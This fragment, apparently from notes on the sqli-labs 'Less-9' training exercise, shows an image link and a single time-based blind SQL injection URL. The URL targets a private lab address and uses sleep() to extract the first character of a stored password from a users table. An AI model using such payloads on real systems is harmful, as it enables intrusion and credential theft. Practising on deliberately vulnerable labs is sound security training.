 1 | http://192.168.150.17/Less-9/?id=1' and If(ascii(substr((select password from users limit 0,1),1,1))<101,sleep(5),1) --+ |